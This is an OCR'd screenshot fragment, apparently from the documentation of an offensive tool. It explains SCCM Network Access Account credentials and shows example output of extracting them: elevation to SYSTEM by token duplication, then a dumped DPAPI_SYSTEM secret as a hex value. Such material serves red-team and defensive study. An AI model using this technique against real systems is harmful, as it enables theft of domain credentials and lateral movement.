
Deployment Operations
NAA credentials are typically domain accounts with access to
distribution points and potentially other network resources.
Example Output
[*] Action: SCCM Network Access Account Extraction
[*] Elevating to SYSTEM via token duplication for LSA s
[*] RevertToSelf()
[*] Secret  : DPAPI_SYSTEM
[*]    full: DBA60EB802B6C4B42E1E450BB5781EBD0846E1BF6C